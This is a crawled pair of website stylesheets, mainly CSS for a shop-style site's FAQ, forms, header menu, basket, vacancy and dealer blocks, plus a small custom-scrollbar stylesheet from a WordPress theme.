.services .cols3>.col1{display:inline-block;float:left;margin-right:2%;position:relative;vertical-align:top;width:52%;z-index:2;}
.inner-content{margin-bottom:95px;overflow:hidden;}
fieldset{border:none;}
.list-questions{list-style:none;margin:0;outline:none;overflow:hidden;padding:0;}
.list-questions li{margin-bottom:20px;}
.list-questions .question-js{border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);cursor:pointer;font-size:21px;margin-bottom:0px;padding:17px 25px;position:relative;}
.list-questions .question-js:after{background:url("../images/content/triagle_question.png") no-repeat bottom;content:'';display:block;height:10px;position:absolute;right:25px;top:30px;width:16px;}
.list-questions .question-js.active:after{background-position:top;}
.list-questions .question-js:hover{border-color:rgba(0, 160, 227, 1);}
.question-js span{border-bottom:1px dashed rgba(0, 160, 227, 1);line-height:1.3;margin-right:25px;}
.list-questions li p{background:#495061;color:#fff;display:none;font-size:18px;line-height:1.7;margin:20px 0 0;padding:30px;position:relative;}
.list-questions li p:before{border-bottom:10px solid #495061;border-left:10px solid transparent;border-right:10px solid transparent;content:'';display:block;height:0;left:30px;position:absolute;top:-10px;width:0;}
.form-question{margin-bottom:75px;overflow:hidden;}
.form-question legend{display:block;font-size:20px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
.form-question .wrap-input{margin-bottom:30px;overflow:hidden;}
.form-question .wrap-input label{border:1px solid #ccc;box-sizing:border-box;float:left;moz-box-sizing:border-box;padding:12px 15px;position:relative;webkit-box-sizing:border-box;width:48%;}
.form-question .wrap-input .text-input{margin-right:4%;}
.form-question .wrap-input .email:after{content:'';display:block;height:18px;position:absolute;right:15px;top:12px;width:17px;}
.form-question .wrap-input input{border:none;font-size:12px;height:auto;width:100%;}
.form-question .wrap-input input:focus{border-color:#acacac;}
.form-question textarea{border:1px solid #ccc;box-sizing:border-box !important;display:block;font-size:12px;height:200px;margin-bottom:30px;moz-box-sizing:border-box;padding:15px;resize:none;text-transform:uppercase;webkit-box-sizing:border-box;width:100%;}
.form-question input[type="text"]{
    box-sizing:border-box !important; margin:0 0 20px; padding:0 20px;width:320px;
}
.form-question .mf-captcha input[type="text"] {
    margin: 7px 0 0px;
}

.form-question textarea{box-sizing:border-box;margin:0 0 20px;padding:20px;text-transform:none;width:100%;}
.question-form-group{display:inline-block;width:100%;}
.form-question input.question-input{float:left;width:49%;}
.form-question input.question-input:first-child{margin-right:2%;}
.form-question textarea:focus{border-color:rgba(0, 160, 227, 1);}
.form-question input[type="text"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1) !important;}

/* partners */
.partners{}
.partners .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.partners .desq p{margin-bottom:10px;}
.partners .item{margin-bottom:50px;}
.partners .item .image_block{align-items:center;border:3px solid #fff;border-radius:50%;display:flex;float:left;height:180px;justify-content:center;margin-right:36px;width:180px;}
.partners .item .image_block img{width:180px;}
.partners .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.partners .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.partners .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.partners .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.partners .item .text_block p{font-size:14px;line-height:19px;margin-top:10px;}
.partners .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.partners .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.partners .item:hover .text_block a.more:after{background-position:right bottom;}
.partners .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}


/*lvl0 top menu*/
.header .lvl0{background:#fff;border-bottom:1px solid #e0e0e0;padding:12.5px 0;z-index:110;}
.container{margin:0 auto;max-width:1170px;position:relative;}
.header .lvl0 .container>div{display:inline-block;vertical-align:middle;}
.header .lvl0 .pull-left span{color:#7f9bc8;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left a{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#313131;font-family:'Roboto';padding:15px 10px;position:relative;text-decoration:none;vertical-align:middle;}
.header .lvl0 .pull-left a:hover{text-decoration:underline;}
.header .lvl0 .pull-left .adress:before{background:url(../images/one_sprite.png) -364px -118px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .menu-map:before{background:url(../images/one_sprite.png) -364px -136px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .backcall:before{background:url(../images/one_sprite.png) -364px -84px; content:'';display:inline-block;height:17px;margin-right:10px;vertical-align:middle;width:15px;}
.header .lvl0 .pull-left a:nth-child(2n){border:none;}
.header .lvl1 .container>div{display:inline-block;vertical-align:middle;}
.pull-right{float:right;}
.lc{position:relative;}
.lc:hover ul{display:block;}
.lc>div:before{background:url(../images/one_sprite.png) no-repeat 6px -222px;content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:hover:before{background:url(../images/one_sprite.png) no-repeat 6px -255px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid rgba(0, 160, 227, 1) !important;content:"";position:absolute;right:8px;top:18px;}
.lc>div{color:#333333;display:block;margin:-10px 0 -12px;padding:11px 22px 11px 44px;position:relative;text-decoration:underline;}
.lc>div:hover{color:rgba(0, 160, 227, 1);}
.lc>div:before{content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid #4470b2;content:"";position:absolute;right:8px;top:18px;}
.lc ul{background:#fff;border-top:1px solid #e1e1e1;box-shadow:0 2.5px 12px 0 rgba(0,0,0,.13);display:none;left:0;list-style:none;position:absolute;top:41px;width:100%;z-index:150;}
.lc li{border-bottom:1px solid #f4f4f4;margin:0 10px;padding:6px 0;}
.lc li a{display:block;position:relative;text-decoration:none;}
.lc li a:hover{color:rgba(0, 160, 227, 1);}
.lc li a span{background:#f4f4f4;border-radius:100%;color:#2d2d2d;font-size:11px;min-width:15px;padding:0px 3px;position:absolute;right:0;text-align:center;top:0px;}
.header .lvl0 .pull-left span{background:none;color:#a0a0a0;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left span.active_menu{background:#f60;color:#fff;text-decoration:none;}
@media (min-width: 980px) {
    .header .lvl0 .pull-left span:hover{background:#f60;color:#fff;text-decoration:none;}
    .header .lvl0 .pull-left span:hover:before{background-position:-220px -56px;}
}
.header .lvl0 .pull-left span.active_menu:before{background-position:-220px -56px;}
.header .lvl0 .pull-left span:before{background:url(../images/one_sprite.png) no-repeat -220px -73px;content:"";height:12px;left:18px;position:absolute;top:17px;width:17px;}
.fixed-menu .on-click span{background:rgba(0, 160, 227, 1);border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:19px;line-height:18px;position:absolute;right:8px;text-align:center;top:10px;width:19px;}
@media (min-width: 1199px) {
    .header .lvl0 .pull-left.showmenu .menu{display:block !important;}
}
@media (max-width: 1010px) {
    .cols5 > .col1 input[type="text"], .input-email,.input-name,.input-phone{padding-left:3%!important;background:none;}
}
@media (max-width: 970px) {
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .fixed-menu{display:none !important;}
}
@media (max-width: 1199px) {
    .header .lvl0 .pull-left span{display:block;}
    .header .lvl0 .pull-left div{background:#fff;border-top:1px solid #e1e1e1;display:none;left:0;position:absolute;top:30px;width:100%;z-index:160;}
    .header .lvl0 .pull-left div a{border:none;border-bottom:1px solid #e1e1e1 !important;display:block;margin:0 10px;padding:8px 9px;}
    .header .lvl0 .pull-left{cursor:pointer;}
    .header .lvl0 .pull-left .menu{box-shadow:0px 3px 11px rgb(0,0,0);}
    .header .lvl0 .pull-left a:nth-child(2n){border-bottom:1px solid #e1e1e1;}
}

/*lvl 0 login_block*/
.login_block{}
.login_block .login_link{border-right:1px solid #e5e5e5;margin:0 7px 0 2px;padding-right:9px;}
.login_block .login_link img{display:inline-block;margin:0 5px 0 0px;position:relative;top:1px;vertical-align:initial;}
.login_block .register_link{}
.text-center{text-align:center !important;}

/*fixed buttons*/
.fixed-menu{position:fixed;right:-2px;top:200px;z-index:999;}
.fixed-menu .on-click{display:inline-block;float:left;}
.fixed-menu .on-click a{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;border-top-left-radius:3px;display:block;margin-bottom:5px;overflow:hidden;padding:22px 20px 18px;position:relative;right:-1px;top:0;z-index:1;}
.on-click a:hover, .on-click a.active{border-bottom:1px solid rgba(0, 160, 227, 1);border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);z-index:3;}
/*.anim_block{box-sizing:border-box;padding:15px;width:800px;}*/
.fixed-menu .fixed-basket{background:#ffffff;border-bottom:1px solid rgba(0, 160, 227, 1);border-bottom-left-radius:3px;border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);box-sizing:border-box;display:none;float:left;padding:0;position:relative;top:0;transition:all 0.3s;width:0px;z-index:2;}
.fixed-menu .fixed-catalog{display:inline-block;}
/*.scroll_block{overflow:auto;}*/
/*.fixed-basket .fixed-catalog{display:inline-block;margin:0 0 20px;}*/
/*.fixed-basket .fixed-catalog a,*/
/*.fixed-basket .fixed-catalog p{display:inline-block;text-decoration:none;vertical-align:middle;}*/
/*.fixed-basket .fixed-catalog a{color:#000;font-family:'Roboto';font-size:18px;margin:9px 0px 0px 30px;}*/
/*.fixed-basket .ready{border-bottom:1px solid rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .deffered{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-clear{border:1px solid #cbcbcb;border-radius:3px;font-family:'Roboto';font-size:12px !important;padding:5px 10px;text-transform:uppercase;}*/
/*.fixed-basket .fixed-clear:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .fixed-clear:before{background:url(../images/clear-ico.png) center no-repeat;content:'';display:inline-block;height:8px;margin-right:10px;width:8px;}*/
/*.fixed-basket .fixed-catalog .ready:hover{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-catalog .deffered:hover{border-bottom:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .title{font-size:35px;line-height:1.2;margin:0;text-transform:inherit;}*/
/*.fixed-basket .middle-level table{border-collapse:collapse;text-align:center;width:100%;}*/
/*.fixed-basket .middle-level .table-overflow{overflow:auto;}*/
/*.fixed-basket .middle-level table thead{background-color:#f2f2f2;}*/
/*.fixed-basket .middle-level table td{color:#000;padding:10px 0;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td{text-align:left;vertical-align:top;}*/
/*.fixed-basket .middle-level table tbody td:nth-child(1){text-align:center;}*/
/*.fixed-basket .middle-level .in-total{border-bottom:1px solid #e5e5e5;display:block;padding:15px 0;padding-right:12%;text-align:right;}*/
/*.fixed-basket .middle-level .in-total .total-title{color:#000;display:inline-block;font-family:'Exo2-Bold';margin:10px 25px 0 0px;vertical-align:top;}*/
/*.fixed-basket .middle-level .in-total .prices{display:inline-block;}*/
/*.fixed-basket .middle-level .in-total .prices{text-align:left;}*/
/*.fixed-basket .middle-level table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level .in-total .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level .in-total .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input{margin:5px 0 30px;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input input{border-left:0;border-right:0;height:27px;margin-left:-4px;text-align:center;width:40px;}*/
/*.fixed-basket .middle-level table tbody td .clear{height:10px;width:10px;}*/
/*.fixed-basket .middle-level table tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2){padding-bottom:25px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2) td:nth-child(4){font-family:'Roboto';text-align:center;vertical-align:middle;}*/
/*.fixed-basket .middle-level .buttons{box-sizing:border-box;display:inline-block;padding:30px 0px 15px 0px;width:100%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1{width:38%;}*/
/*.fixed-basket .middle-level .buttons .btn-item2{width:32%;}*/
/*.fixed-basket .middle-level .buttons .btn-item3{width:30%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1,*/
/*.fixed-basket .middle-level .buttons .btn-item2,*/
/*.fixed-basket .middle-level .buttons .btn-item3{float:left;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a,*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{width:200px !important;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a{border:1px solid #cbcbcb;border-radius:4px;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:220px;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item2 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item3 .descr{color:#8f8f8f;font-size:12px;margin-top:10px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:#fff;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}*/
/*.prev_bs img{max-width: 50%;}*/
/*.content-btn{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;float:left;max-height:475px;overflow:auto;padding:30px;top:0;}*/
/*.compare .title, .deferred .title{margin-bottom:35px;text-align:left;text-transform:none;}*/
/*.content-btn .empty-content img{display:inline-block;}*/
/*.content-btn .empty-content .empty-text{display:inline-block;margin-left:15px;vertical-align:top;}*/
/*.content-btn .empty-content .empty-text .sub-title{font-family:'Exo2-Bold';font-size:20px;margin-bottom:20px;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .description{color:#a9a9a9;font-size:12px;margin-bottom:48px;}*/
/*.content-btn .empty-content .empty-text .close-basket{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);padding:7px 25px;text-decoration:none;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .close-basket:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/

/*basket_window*/
#basket_window{}
#basket_window table{border-collapse:collapse;text-align:center;width:100%;}
#basket_window table td{color:#000;padding:10px 0;text-align:center;}
#basket_window thead{background-color:#f2f2f2;}
#basket_window thead tr{}
#basket_window thead tr td{}
#basket_window tbody{}
#basket_window tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}
#basket_window tbody tr td{}
#basket_window table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}
#basket_window table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}
#basket_window .controls{display:inline-block;margin-top:20px;width:100%;}
#basket_window .controls .gray-btn{position: relative;border:1px solid #cbcbcb;border-radius:4px;box-sizing:border-box;display:inline-block;float:left;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .gray-btn:hover{background-color:#cbcbcb;}
#basket_window .controls .orange-btn{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;float:right;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .orange-btn:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}



@media screen and (min-width:440px) and (max-width:655px) {
    .blocks8.blocks8-view1 > div{width: 43%;}
}


@media (max-width: 890px){
    .image_block {float:none !important;margin:0 auto !important;margin-bottom:15px !important;}
    .text_block {float:none !important;height:auto !important; text-align: center;}
    .partners .item .text_block{padding-top:10px;}.partners .item{margin-bottom:20px;}
}
@media (min-width: 1150px){
    .header .inner .col4{float:right;margin:11px 0 0;}
    .footer .inner .col4{float:right;margin:17px 0 0;}
}

/*vacancy*/

.vacancy-cont .item {
    margin-bottom: 40px;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 26px;
    padding-bottom: 26px;
    border: 1px solid #d7d7d7;
}
.vacancy-cont .item a {
    text-decoration: none;
    color: #000;
}
.vacancy-cont .item .name {
    font-size: 21px;
    margin-bottom: 13px;
}
.vacancy-cont .item .earn {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    color: #000;
    margin-bottom: 38px;
}
.vacancy-cont .item .desc {
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 44px;
}
.vacancy-cont .item .btn-answer {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fa8343;
    text-decoration: underline;
}
.vacancy-cont .item:hover {
    border: 1px solid rgba(0, 160, 227, 1);
}
.vacancy-cont .item:hover .name {
    color: rgba(0, 160, 227, 1);
}

/*subscribe*/

.subscibe-form1 {
    margin-bottom: 50px;
    box-sizing: border-box;
    border: 1px solid #d7d7d7;
    padding-top: 24px;
    padding-bottom: 30px;
    padding-left: 30px;
    padding-right: 30px;
    background: #f0f0f0;
}
.subscibe-form1 * {
    box-sizing: border-box;
}
.subscibe-form1 h3 {
    font-size: 24px;
    line-height:26px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; font-family: 'Roboto';
}
.subscibe-form1 p {
    margin-bottom: 28px;
    font-size: 14px;
    line-height: 22px;
}
.subscibe-form1 .name-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
    margin-bottom: 7px;
}
.subscibe-form1 .name-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .name-cont::after {
    display: block;
    content: "";
    background: url("../images/subname.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .email-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.subscibe-form1 .email-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .email-cont::after {
    display: block;
    content: "";
    background: url("../images/submail.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .submit-cont {
    float: left;
    margin-top: 7px;
}

@media screen and (min-width:1170px){
    .subscibe-form1 .submit-cont {
        margin-top: 0px;
    }
    .items>div{
        width: 24%;
        margin-right:0.9%;
    }

}

.subscibe-form1 .submit-cont button {
    border: 0;
    height: 40px;
    line-height: 40px;
    background: #ff6633;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    padding-left: 22px;
    padding-right: 22px;
    border-radius: 5px;
    min-width: 150px;
    letter-spacing: .7px;
    font-family: 'Roboto';

}


/*dealers*/
.right_part_dealers{float:right;width:50%;}
.staff_wrapp_dealers{float:left;width:50%;}
.staff_wrapp_dealers .items{display:none;}
#sidemap{margin-left:10px;margin-top:10px;}
.staff_wrapp_dealers .section{border:1px solid #e7e7e7;box-shadow:0 1px 2px #e7e7e7;margin-top:10px;moz-box-shadow:0 1px 2px #e7e7e7;o-box-shadow:0 1px 2px #e7e7e7;padding:10px;webkit-box-shadow:0 1px 2px #e7e7e7;}
.staff_wrapp_dealers .section .section_title{text-decoration:none;}
.staff_wrapp_dealers .section .icon i{background:url("../images/arrows_big_old.png") -31px -64px no-repeat;background-color:rgb(238, 241, 241);cursor:pointer;display:inline;display:inline-block;height:30px;vertical-align:top;width:30px;zoom:1;}
.staff_wrapp_dealers .section .opened .icon i{background-position:0 -65px;}
.staff_wrapp_dealers .section .item_title{border-bottom:1px dotted #4682b4;color:#4682b4;cursor:pointer;font-family:"elektra_text_probold", Arial, Helvetica, sans-serif;font-size:16px;font-weight:600;line-height:30px;text-decoration:none;vertical-align:middle;}
.staff_wrapp_dealers .item{margin-top:20px;}
.staff_wrapp_dealers .item td{border-top:1px solid #e7e7e7;padding-bottom:10px;padding-top:10px;width:33%;}
.staff_wrapp_dealers .item tr:first-child{border:0;}
.staff_wrapp_dealers .item tr input[type=radio]{display:none;}
.staff_wrapp_dealers .item tr input[type=radio] + label .circle{background:#fff;border:2px solid #fa8343;border-radius:50%;display:block;display:inline-block;height:12px;margin-right:10px;margin-top:3px;position:relative;vertical-align:top;width:12px;}
.staff_wrapp_dealers .item label{cursor:pointer;display:block;width:200px;}
.staff_wrapp_dealers .item tr input[type=radio] + label .name{display:inline-block;height:30px;}
.staff_wrapp_dealers .item tr input[type=radio]:checked + label .circle:after{background:#4682b4;border-radius:3px;content:" ";display:block;height:6px;left:3px;position:absolute;top:3px;width:6px;}
.staff_wrapp_dealers .item tr{padding-bottom:10px;}
.staff_wrapp_dealers .section .pseudo{margin-left:15px;top:5px;}
.staff_wrapp_dealers .item .site{font-size:12px;margin-top:10px;}
.staff_wrapp_dealers .item .email{display:block;font-size:12px;width:211px;}
.staff_wrapp_dealers .item .phone{font-size:12px;}
.staff_wrapp_dealers td a{color:#0382b7;font-size:12px;}



.bx-filter .bx-ui-slider-handle.left{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px 0 0 -3px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-range{z-index:99;}
.bx-filter .bx-ui-slider-part{display:none;}
.bx-filter .bx-ui-slider-handle.right{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px -3px 0 0px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-track-container{padding-bottom:15px;padding-left:0;padding-right:0;padding-top:50px;}
.bx-filter .bx-ui-slider-pricebar-v{background:rgba(0, 160, 227, 1);}
.bx-filter .bx-ui-slider-pricebar-vn{background:#cccccc;}
.bx-filter-container-modef{/* display:none; */}
.bx-filter-parameters-box-container{padding-bottom:0px;}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub{display:block;float:left;font-size:14px;font-style:normal;margin:6px 0 0;padding-bottom:5px;text-transform:lowercase;}
.bx-filter .bx-filter-input-container input, .bx-filter .bx-filter-input-container input{border-radius:0;float:left;height:30px;margin:0 4px 0 5px;text-align:center;/*width:62px;*/width: 50px;}
input[type="checkbox"]{}
.radio label, .checkbox label{min-height:20px;padding-left:0;}
.bx-filter{margin-bottom:0;}
.bx-filter .bx-filter-section{background:#ffffff;}
.bx-filter .bx-filter-param-btn{background:#fff;border:1px solid #ccc;border:1px solid #ccd5db;border-radius:2px;border-radius:50%;color:#000;cursor:pointer;display:inline-block;float:none;font-weight:normal;height:auto;moz-transition:border .3s ease,box-shadow .1s ease,color .3s ease;ms-transition:border .3s ease,box-shadow .1s ease,color .3s ease;o-transition:border .3s ease,box-shadow .1s ease,color .3s ease;padding:0;position:relative;text-align:center;text-decoration:none;transition:border .3s ease,box-shadow .1s ease,color .3s ease;vertical-align:middle;webkit-transition:border .3s ease,box-shadow .1s ease,color .3s ease;width:auto;}
.bx-filter-select-popup .bx-filter-btn-color-icon, .bx-filter .bx-filter-btn-color-icon{background:none;background-size:cover;border:none;border-radius:2px;border-radius:50%;box-shadow:none;display:inline-block;height:24px;line-height:24px;margin:0;vertical-align:middle;webkit-background-size:cover;width:24px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label{display:block;float:left;border: 1px solid #fff;margin-right:5px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label.bx-active{border: 1px solid #f60;}
.toogle-main-2.opened{height:auto;padding-bottom:4px;padding-top:20px;}
.bx-filter .bx-filter-param-btn.bx-color-sl{margin:0;}
@media screen and (min-width:961px) {
    .default .toogle-block{display:block!important;opacity:1!important;}
}

.bx-soa-section.bx-selected{
    border: 1px solid rgba(0, 160, 227, 1) !important;
}

.bx-blue .btn.btn-default{
    background-color: rgba(0, 160, 227, 1) !important;
    border-color: rgba(0, 160, 227, 1) !important;
}

.btn-lg, .btn-group-lg>.btn{
    padding: 5px 16px !important;
}

.bx-soa-item-title a{
    color: #000;
}

.bx-soa-cart-total.bx-soa-cart-total-fixed{
    top: 90px !important;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{
    background-color: #fff !important;
}

.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing>i{
    cursor: pointer !important;
}

.bx_item_detail .bx_bt_button{
    background: rgba(0, 160, 227, 1) !important;
}
@media screen and (min-width:1122px) and (max-width:1152px) {
    .header .lvl1 .col3 {
        margin: 0 2% 0 1%;
    }
    .footer .lvl1 .col3 {
        margin: 0 4% 0;
    }
}
@media screen and (min-width:961px) and (max-width:1105px){
    .header .lvl1 .col4{
        margin-top: -17px;
    }
}

@media screen and (min-width:780px) and (max-width:784px)  {
    .cols2>.col2 .items>div:nth-child(4n) {
        margin-right: 0!important;
    }
}

@media screen and (min-width:1038px) and (max-width:1039px)  {
    .footer .inner .col4 span{padding-right:2px}
}
@media screen and (min-width:1011px) and (max-width:1049px)  {
    .slide .cons .col1{width:72%;}
}
@media screen and (max-width:570px) {
    .bx_page div{
        /*float: none;*/
        width: 50%;
    }
}

@media screen and (max-width:400px) {
    .bx_page div{
        /*float: none;*/
        width: 100%;
    }
}
@media screen and (max-width:340px) {
    .contcats-lvl2 table tr td:first-child,.contcats-lvl2 table tr td{font-size:12px;}
}

.bx_item_detail_size_small_noadaptive ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
}
.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a,
.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
    padding: 3px;
}
.processing_data {margin: 0 0 20px 0;}
.processing_data label{cursor: pointer;}
.processing_data a{color: rgba(0, 160, 227, 1);}



--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7
body_size: 673
content:
.scrollable{position:relative;}
.scrollable:focus{outline:0;}
.scrollable .viewport{overflow:hidden;position:relative;}
.scrollable .viewport .overview{position:absolute;}
.scrollable .scroll-bar{display:none;}
.scrollable .scroll-bar.vertical{background:#ccc;height:100%;position:absolute;right:0px;}
.scrollable .scroll-bar.horizontal{position:relative;width:100%;}
.scrollable .scroll-bar .thumb{position:absolute;}
.scrollable .scroll-bar.vertical .thumb{left:0px;min-height:10px;width:3px;}
.scrollable .scroll-bar.horizontal .thumb{height:100%;left:0;min-width:10px;}
.not-selectable{khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-touch-callout:none;webkit-user-select:none;}
.scrollable.default-skin{padding-bottom:9px;padding-right:10px;}
.scrollable.default-skin .scroll-bar.vertical{width:3px;}
.scrollable.default-skin .scroll-bar.horizontal{height:6px;}
.scrollable.default-skin .scroll-bar .thumb{background-color:#ff6600;border-radius:4px;cursor:pointer;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.default-skin .scroll-bar:hover .thumb, .scrollable.default-skin .scroll-bar:active .thumb{opacity:0.8;}
.scrollable.gray-skin{padding-right:17px;}
.scrollable.gray-skin .scroll-bar{background-color:#d3d3d3;border:1px solid gray;}
.scrollable.gray-skin .scroll-bar .thumb{background-color:gray;}
.scrollable.gray-skin .scroll-bar:hover .thumb{background-color:black;}
.scrollable.gray-skin .scroll-bar.vertical{width:10px;}
.scrollable.gray-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}
.scrollable.modern-skin{padding-right:17px;}
.scrollable.modern-skin .scroll-bar{border:1px solid gray;border-radius:4px;box-shadow:inset 0 0 5px #888;moz-border-radius:4px;moz-box-shadow:inset 0 0 5px #888;webkit-border-radius:4px;webkit-box-shadow:inset 0 0 5px #888;}
